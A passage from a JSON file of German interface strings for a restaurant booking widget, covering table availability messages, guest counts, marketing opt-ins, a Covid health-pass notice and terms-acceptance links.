Gäste","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"352961":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","number_of_person":"Anzahl der Gäste","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"352962":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gast, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Gäste, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","number_of_person":"Anzahl der Gäste","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"352994":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353206":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353212":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353237":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353266":{"no_availability_day":"\u003cb\u003eFür die Anzahl der ausgewählten Gäste, fanden wir keine Verfügbarkeit auf der {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"353349":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"353497":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353514":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kinder, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Kind","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Kinder","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Kind","no_availability_day":"\u003cb\u003eFür die Anzahl der ausgewählten Kinder, haben wir keine Verfügbarkeit am {{date}}\u003c/b\u003e gefunden","no_availability_day_no_others":"Für die ausgewählte Anzahl der Kinder gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","pax_one":"Kind","pax_other":"Kinder","pax_zero":"Kind"},"353515":{"booking_summary_one":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kinder, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"Ein Tisch für \u003cb\u003e{{pax}}\u003c/b\u003e Kind, am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Kind","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Kinder","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Kind","no_availability_day":"\u003cb\u003eFür die Anzahl der ausgewählten Kinder, haben wir keine Verfügbarkeit an dem {{date}}\u003c/b\u003e gefunden","no_availability_day_no_others":"Für die ausgewählte Anzahl von Kindern haben wir keine Verfügbarkeit in den nächsten 2 Monaten gefunden.","optins_thank_you":"Möchten Sie Neuigkeiten und Programmgestaltung des Restaurants erhalten?\n","pax_one":"Kind","pax_other":"Kinder","pax_zero":"Kind"},"353522":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten."},"353558":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353579":{"commands":{"comment_label":"ADRESSE, PLZ, STOCKWERK ODER ANDERE KOMMENTARE"}},"353583":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353595":{"no_availability_day":"Liebe Gäste, Online-Reservierungen sind bis zu 15 Minuten vor Beginn eines Dienstes möglich. Für Reservierungen nach dieser Zeit rufen Sie uns bitte an. Es wird sicher noch etwas frei sein! Danke","no_availability_day_no_others":"Liebe Gäste, Online-Reservierungen sind bis zu 15 Minuten vor Beginn eines Service möglich. Für Reservierungen nach dieser Zeit rufen Sie uns bitte an unter: +33 1 42 60 82 74. Es wird sicher noch etwas frei sein.\nDanke"},"353606":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353609":{"recap_mail_message":"Die Reservierung wird erst nach einer Bestätigung von unserer Seite endgültig. Sollten Sie keine erhalten, wenden Sie sich bitte per E-Mail oder Telefon an das Restaurant.","recap_sms_and_mail_message":"Die Reservierung wird erst nach einer Bestätigung von unserer Seite endgültig. Sollten Sie keine erhalten, wenden Sie sich bitte per E-Mail oder Telefon an das Restaurant.","recap_sms_message":"Die Reservierung wird erst nach einer Bestätigung von unserer Seite endgültig. Sollten Sie keine erhalten, wenden Sie sich bitte per E-Mail oder Telefon an das Restaurant."},"353666":{"no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Gästen fanden wir keine Verfügbarkeit am {{Datum}}\u003c/b\u003e"},"353679":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353681":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353705":{"comment_label":"Bemerkungen und Allergien"},"353747":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353766":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353831":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353832":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353833":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353834":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353835":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353935":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"353936":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353937":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353947":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353948":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353949":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353950":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353962":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353987":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"353988":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"354091":{"comment_label":"Kommentare, Unternehmen, Allergien und Essgewohnheiten"},"354197":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"-","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl von Personen haben wir keine Verfügbarkeit am {{Datum}}\u003c/b\u003e gefunden","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Person","pax_other":"Personen","pax_zero":"Person","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"354327":{"covid_warning":"\u003cb\u003eJede Person (über 11 Jahre), die unsere Einrichtung besuchen möchte, muss unbedingt einen Gesundheitsnachweis mit sich führen (auch auf der Terrasse).\n\u003c/b\u003e\n\u003cbr /\u003e\n\u003cbr /\u003e\nEiner der drei folgenden Nachweise kann einen \"Gesundheitsnachweis\" darstellen:\u003cbr /\u003e\n\u003cul\u003e\n \u003cli\u003eder Impfpass (oder die Impfbescheinigung) gegen Covid-19\u003c/li\u003e\n \u003cli\u003edas Ergebnis eines negativen RT-PCR- oder Antigen-Tests \u003cu\u003evon weniger als 72 Stunden\u003c/u\u003e\u003c/li\u003e\n \u003cli\u003edas Ergebnis eines positiven RT-PCR- oder Antigen-Tests, der die Genesung von Covid-19 belegt und \u003cu\u003emindestens 11 Tage und weniger als 6 Monate alt ist\u003c/u\u003e.\n\u003c/li\u003e\n\u003c/ul\u003e\n\u003ci\u003e\nWeitere Informationen finden Sie unter\n\u003c/i\u003e \u003ci\u003e \u003ca href='https://www.gouvernement.fr/en/coronavirus-covid-19' target='_blank'\u003e\nhttps://www.gouvernement.fr/en/coronavirus-covid-19\n\u003c/a\u003e\u003c/i\u003e\u003ci\u003e\n\u003c/i\u003e"},"354328":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354353":{"for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"354357":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","for_x_pax_one":" • An diesem Tag kein Tisch für {{pax}} Gast","for_x_pax_other":" • An diesem Tag kein Tisch für {{pax}} Gäste","for_x_pax_zero":" • An diesem Tag kein Tisch für {{pax}} Gast","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl haben wir keine Verfügbarkeit gefunden am  {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"354377":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354461":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354756":{"commands":{"comment_label":"ACHTUNG! BEI JEDER LIEFERUNG VERGESSEN SIE BITTE NICHT, IHRE ANGABEN RICHTIG AUSZUFÜLLEN. \n(ADRESSE, PLZ, STOCKWERK) UNTEN"}},"354797":{"commands":{"comment_label":"Adresse (für Lieferungen), Kommentare, Allergien oder Essenspräferenzen"}},"354907":{"no_availability_day":"Wir haben keine Verfügbarkeit für diesen Tag","no_availability_day_no_others":"Wir haben an diesem Tag keine Verfügbarkeit. Bitte versuchen Sie es zu einem späteren Zeitpunkt erneut. Wir hoffen, Sie bald wieder bei loulou begrüßen zu dürfen.","no_availability_day_propose_others":"diese termine können wir ihnen anbieten."},"354935":{"pax_one":"Raum","pax_other":"Räume","pax_zero":"Raum"},"355170":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","for_x_pax_one":"• Kein Platz mehr für {{pax}} Gast","for_x_pax_other":"• Kein Platz mehr für {{pax}} Gäste","for_x_pax_zero":"-","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","offers":{"select_title":"Wählen Sie eine Erfahrung, um fortzufahren"},"optins_thank_you":"Möchten Sie unsere Neuigkeiten und Programme erhalten?","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"355190":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"355216":{"commands":{"request_received":"Weitergeleitete Bestellung wartet auf Bestätigung!"},"recap_mail_message":"ACHTUNG Ihre Bestellung wird erst dann endgültig bestätigt, wenn Sie unsere E-Mail-Bestätigung über die endgültige Abholzeit erhalten haben.","recap_sms_and_mail_message":"ACHTUNG Ihre Bestellung wird erst nach Erhalt unserer Bestätigung per E-Mail über die endgültige Abholzeit endgültig bestätigt.","recap_sms_message":"ACHTUNG Ihre Bestellung wird erst nach Erhalt unserer Bestätigung per E-Mail über die endgültige Abholzeit endgültig bestätigt."},"355265":{"booking_summary_one":"\u003cb\u003e{{pax}} Liegestuhl\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"\u003cb\u003e{{pax}} Liegestühle\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"\u003cb\u003e{{pax}} Liegestuhl\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":"• Kein Platz mehr für {{pax}} Liegestuhl","for_x_pax_other":"• Kein Platz mehr für {{pax}} Liegestühle","for_x_pax_zero":"• Kein Platz mehr für {{pax}} Liegestuhl","no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Liegestühlen haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl von Liegestühlen gibt es innerhalb der nächsten 2 Monate keine Verfügbarkeit.","optins_thank_you":"Möchten Sie unsere Newsletter und Programme erhalten?","pax_one":"Liegestuhl","pax_other":"Liegestühle","pax_zero":"Liegestuhl"},"355293":{"booking_summary_one":"\u003cb\u003e{{pax}} Gast\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"\u003cb\u003e{{pax}} Gäste\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"\u003cb\u003e{{pax}} Gast\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":"• Heute ist kein Platz mehr für {{pax}} Matratzen","for_x_pax_other":"• Heute ist kein Platz mehr für {{pax}} Matratzen","for_x_pax_zero":"• Heute ist kein Platz mehr für {{pax}} Matratze","no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Gästen haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl von Gästen gibt es innerhalb der nächsten 2 Monate keine Verfügbarkeit.","optins_thank_you":"Möchten Sie unsere Newsletter und Programme erhalten?","pax_one":"Matratze","pax_other":"Matratzen","pax_zero":"Matratze"},"355304":{"booking_summary_one":"\u003cb\u003e{{pax}} Raum \u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_other":"\u003cb\u003e{{pax}} Räume\u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","booking_summary_zero":"\u003cb\u003e{{pax}} Raum \u003c/b\u003e am \u003cb\u003e{{formattedDate}}\u003c/b\u003e um \u003cb\u003e{{slot}}\u003c/b\u003e","for_x_pax_one":"• Heute ist kein Platz mehr für {{pax}} Bereich","for_x_pax_other":"• Heute ist kein Platz mehr für {{pax}} Bereiche","for_x_pax_zero":"• Heute ist kein Platz mehr für {{pax}} Bereich","no_availability_day":"\u003cb\u003eFür die gewählte Anzahl an Räumen haben wir keine Verfügbarkeit am gefunden. {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl an Räumen haben wir keine Verfügbarkeit in den nächsten zwei Monaten gefunden.","optins_thank_you":"Möchten Sie unsere Newsletter und Programme erhalten?","pax_one":"Platz","pax_other":"Plätze","pax_zero":"Platz"},"355682":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"355763":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"355777":{"booking_summary_one":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_other":"\u003cb\u003e{{pax}}\u003c/b\u003e Gäste am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","booking_summary_zero":"\u003cb\u003e{{pax}}\u003c/b\u003e Gast am \u003cb\u003e{{formattedDate}} um\u003c/b\u003e {{slot}}","for_x_pax_one":"• Kein Platz mehr für {{pax}} Gast","for_x_pax_other":"• Kein Platz mehr für {{pax}} Gäste","for_x_pax_zero":"-","no_availability_day":"\u003cb\u003eFür die gewählte Personenzahl haben wir keine Verfügbarkeit gefunden am {{date}}\u003c/b\u003e","no_availability_day_no_others":"Für die ausgewählte Anzahl der Gäste gibt es innerhalb der nächsten zwei Monate keine Verfügbarkeit.","pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast","tooltip":{"fullPax_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","fullPax_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","fullPax_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_one":"Keine Verfügbarkeiten mehr für {{pax}} Gast","waitlistOpen_other":"Keine Verfügbarkeiten mehr für {{pax}} Gäste","waitlistOpen_zero":"Keine Verfügbarkeiten mehr für {{pax}} Gast"}},"355787":{"pax_one":"Gast","pax_other":"Gäste","pax_zero":"Gast"},"355848":{"accept_eula":"Ich akzeptiere die Allgemeinen Geschäftsbedingungen.\u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e"},"355871":{"comment_label":"Brauchen Sie einen behindertengerechten Zugang?"},"356125":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356126":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356329":{"comment_label":"Kommentare"},"356330":{"comment_label":"Kommentare"},"356354":{"no_availability_day_no_others":"Für die ausgewählte Anzahl an Gästen haben wir in den nächsten 21 Tagen keine Verfügbarkeit gefunden."},"356444":{"comment_label":"Kommentare"},"356460":{"no_availability_day_no_others":"Für die ausgewählte Anzahl an Gedecken haben wir in den nächsten zwei Wochen keine Verfügbarkeit gefunden."},"356589":{"pax_one":"Liegestuhl","pax_other":"Liegestühle","pax_zero":"Liegestuhl"},"356628":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356694":{"optin_market_email":"Ich möchte Neuigkeiten und Programm des Restaurants per E-Mail erhalten.","optin_market_sms":"Ich möchte Neuigkeiten und Programm des Restaurants per SMS erhalten."},"356751":{"no_availability_day_propose_others":"Finden Sie unten weitere Termine, die zu Ihrer Anfrage passen."},"356799":{"recap_mail_message_2":"Falls Sie nichts erhalten haben, schauen Sie bitte in Ihrem SPAM-Ordner nach."},"356868":{"no_availability_day_propose_others":"Finden Sie unten weitere Termine, die zu Ihrer Anfrage passen."},"356881":{"no_availability_day_propose_others":"Finden Sie unten weitere Termine, die zu Ihrer Anfrage passen."},"356899":{"covid_warning_accepted":"Ich habe zur Kenntnis genommen, dass ich gemäß den geltenden staatlichen Bestimmungen einen \"Gesundheitspass\" vorlegen muss."},"380867":{"pax_icon":"user"},"356751 ":{"no_availability_day":"\u003cb\u003eFür die ausgewählte Anzahl an Gedecken haben wir keine Verfügbarkeit gefunden am {{date}}. Wenn Sie für den aktuellen Dienst buchen möchten, wenden Sie sich bitte direkt an uns.\u003c/b\u003e"},"3ds_warning":"\u003cb\u003eDie Bankauthentifizierung\u003c/b\u003e (3D Secure), die von Ihnen verlangt wird, gilt \u003cb\u003enicht als Bestätigung Ihrer Reservierung.\u003c/b\u003e\n\u003cbr\u003e\u003cbr\u003eBitte warten Sie, bis Sie auf die Seite zur Bestätigung Ihrer Reservierung \u003cb\u003ehier auf unserer Website\u003c/b\u003e weitergeleitet werden, bevor Sie die Seite schließen.\n\u003cbr\u003e\u003cbr\u003eBitte kontaktieren Sie das Restaurant, wenn Sie keine Bestätigungs-E-Mail oder -SMS von ihm erhalten.","accept_eula":"Ich akzeptiere die Allgemeinen Geschäftsbedingungen.\u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","accept_eula_and_gtc":"Ich akzeptiere die Allgemeinen Geschäftsbedingungen. \u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","accept_eula_and_gtc_mini":"Ich akzeptiere die AGB. \u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","accept_eula_mini":"Ich akzeptiere die AGB. \u003ca target=\"_blank\" href={{hyperlink}} style='color: {{hyperlinkIconColor}};\n    text-decoration: none;\n    font-size: 12px;\n    position: relative;\n    top: 1px;'\u003e \u003cspan class='aromaticon-external-link' \u003e\u003c/span\u003e\u003c/a\u003e \u003cspan style='color:  {{requiredColor}}'\u003e\u0026nbsp;*\u003c/span\u003e","always_minguest_prepayment_one":"Wir verlangen von Gästen von {{minGuests}} eine Vorauszahlung, um sicherzustellen, dass Sie uns auch wirklich besuchen.","always_minguest_prepayment_other":"Ab {{minGuests}} Gästen bitten wir Sie um eine Vorauszahlung, um sicherzustellen, dass Sie kommen.","always_minguest_prepayment_zero":"Wir erbitten von Gästen von {{minGuests}} eine Vorauszahlung, um sicherzustellen, dass Sie uns auch wirklich besuchen.","b2c_ad":{"booking":{"description":"Lade den Rest deiner Freunde mit der Zenchef-App ein und verwaltet alle eure Reservierungen gemeinsam.","qrcode":"Scanne zum Download","title":"Füge Freunde zu deiner Reservierung hinzu"},"description":"Suchen und reservieren Sie in Ihren Lieblingsrestaurants.","qr_code_caption":"Erhältlich im Apple Store","title":"Fügen Sie \u003cspan style='color:{{color}}'\u003e{{restaurantName}}\u003c/span\u003e zu Ihren Favoriten in der Zenchef App hinzu","waitlist":{"description":"Lade die Zenchef-App herunter, um neue Restaurants zu finden, gezielte Empfehlungen zu erhalten und Reservierungen vorzunehmen.","title":"Finde mehr von dem was du magst"}},"back":"Zurück","birthday":"Geburtstag","bm":{"invalid_token":"Ihre Sitzung ist leider abgelaufen. Bitte aktualisieren Sie die Seite, um fortzufahren."},"book":"Reservieren","bookings_closed_348148":"Reservierungen sind noch nicht möglich.","bookings_main_button_label":"Einen Tisch reservieren","booking_already_exists":"Diese Reservierung existiert bereits.","booking_cal_description":"Ihre Reservierung bei {{restaurantName}} für {{pax}} Person(en).","booking_cal_description_with_booking_link":"Ihre Reservierung bei {{restaurantName}} für {{pax}} Person(en).\n{{url}}","booking_cal_title":"Reservierung bei {{restaurantName}} - 